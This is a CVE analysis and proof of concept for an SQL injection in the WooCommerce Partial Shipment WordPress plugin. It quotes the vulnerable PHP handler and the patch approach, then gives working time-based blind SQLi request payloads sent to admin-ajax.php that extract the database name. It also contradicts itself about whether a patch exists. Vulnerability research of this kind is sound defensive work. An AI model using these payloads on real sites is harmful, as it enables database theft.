CVE-2025-48118 Analysis & POC

The vulnerability occurs in the Woocommerce Partial Shipment plugin for WordPress prior to version 3.3.
It allows attackers to directly interact with the database, potentially leading to data theft and other attacks.
- CVE ID: CVE-2025-48118
- Product: WordPress Woocommerce Partial Shipment Plugin
- Vulnerability Type: SQL Injection
- Affected Versions: <= 3.2
- CVSS Severity: High (8.5)
- Required Privilege: Subscriber
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Woocommerce Partial Shipment: v3.2 (vulnerable) and v3.3 (patched)
- Diff Tool: meld or any comparison tool to view differences between versions
- Activated WooCommerce Plugin: must be activated before installing Woocommerce Partial Shipment Plugin, since several WooCommerce functions are used.
2 Analysis
The root cause lies in directly injecting POST request data into an SQL query without proper sanitization or validation.
2.1 Patch Diff
Use any diff tool to compare the vulnerable and patched versions.
A significant difference appears in wc-partial-shipment/woocommerce-partial-shipment.php.
However, since the developer made many changes, locating the vulnerable line can be difficult.
In WordPress, for SQLi to occur, the application must interact with the database using the global variable
$wpdb.
Searching for this keyword inside wc-partial-shipment/woocommerce-partial-shipment.php helps identify possible sinks.

get_shipment_id and get_wxp_shipment_data are two functions in the WXP_Partial_Shipment class that directly insert user input into SQL queries without validation, making them vulnerable to SQL Injection.

The patch uses $wpdb->prepare() to safely construct SQL queries instead of direct string concatenation with user input.
This ensures all values are properly escaped before being inserted into the SQL query, effectively mitigating SQL Injection risks.
2.2 How it works
Both get_shipment_id and get_wxp_shipment_data are called by the function wxp_order_set_shipped within the same class.
function wxp_order_set_shipped(){
$order_id = isset($_POST['order_id']) ? $_POST['order_id'] : 0;
// other logic
$wxp_shipment = $this->get_wxp_shipment_data($order_id);
if(isset($_POST['order_id']) && $_POST['order_id']){
global $wpdb;
$shipment_id = $this->get_shipment_id($_POST['order_id']);
if(!$shipment_id){
$data = array(
'order_id' =>$order_id,
'shipment_id' =>1,
'shipment_url'=>'',
'shipment_num'=>'',
'shipment_date'=>current_time('timestamp',0),
);
$wpdb->insert($wpdb->prefix."partial_shipment",$data,array('%d','%d','%s','%s','%s'));
$shipment_id = $wpdb->insert_id;
}
// other logic
}
echo json_encode(array('order_id'=>$order_id,'status'=>$status_key));
exit();
}👉 The order_id parameter is taken directly from the POST request, making it user-controlled and allowing it to be passed into vulnerable SQL queries within get_shipment_id and get_wxp_shipment_data.
To find where wxp_order_set_shipped is called, search for the keyword wxp_order_set_shipped inside the plugin directory.

wxp_order_set_shipped is registered in the class constructor as a callback for the wp_ajax_wxp_order_set_shipped hook, meaning it can be triggered by authenticated users.
👉 Accessing /wp-admin/admin-ajax.php with the parameters:
action=wxp_order_set_shipped&order_id=payload_herewill trigger the following:
- The callback
wxp_order_set_shippedexecutes. order_idis taken directly from the request and inserted into SQL queries.- The query executes twice due to its usage in two separate SQL calls containing the malicious payload.
3 Exploit
3.1 Detecting SQLi
Send a POST request containing an SQLi payload:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
...
Cookie: cookie_here
action=wxp_order_set_shipped&order_id=(SELECT 1 FROM (SELECT SLEEP(5))a)This results in the query:
SELECT id as ship_id FROM wp_partial_shipment WHERE order_id=(SELECT 1 FROM (SELECT SLEEP(5))a)Because the query executes twice, the response time doubles.

A subquery in the FROM clause is used because MySQL treats it as a temporary table.
The subquery executes once to create the temporary table, and the main query runs afterward.
This ensures the SLEEP function runs only once instead of being multiplied across multiple comparisons.
For example, using the following payload:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
...
Cookie: cookie_here
action=wxp_order_set_shipped&order_id=(SELECT SLEEP(5))The response time increases exponentially.

3.2 Extracting the First Letter of the Database Name
The first step in data extraction is confirming at least one character of the database name — once retrieved, the rest can be dumped easily.
Send a request with the following SQLi payload:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
...
Cookie: cookie_here
action=wxp_order_set_shipped&order_id=(SELECT 1 FROM (SELECT IF(SUBSTRING(SCHEMA(),1,1)=0x77, SLEEP(5), 1))a)Here, SUBSTRING() extracts the first letter of the database name, and IF() triggers SLEEP(5) if it equals 0x77 (‘w’).
Hex encoding (0x77) is used for 'w' because the order_id parameter, being a POST value, is escaped by magic quotes and sanitize_text_field in WordPress.
👉 Based on the delayed response, we confirm that the first character is 'w'.
4 Conclusion
The CVE-2025-48118 vulnerability in the WordPress Woocommerce Partial Shipment plugin (versions before 3.3) originates from directly inserting unsanitized user input into SQL queries, resulting in a SQL Injection vulnerability.
No official patch has been released at the time of writing.
Key Takeaways:
- Always validate and sanitize user input.
- Use
$wpdb->prepare()for database operations in WordPress to prevent SQL Injection. - Keep plugins updated and perform regular security audits to avoid being an attack target.
5 References
SQL Injection Cheat Sheet - PortSwigger
WordPress Woocommerce Partial Shipment Plugin <= 3.2 vulnerable to SQL Injection




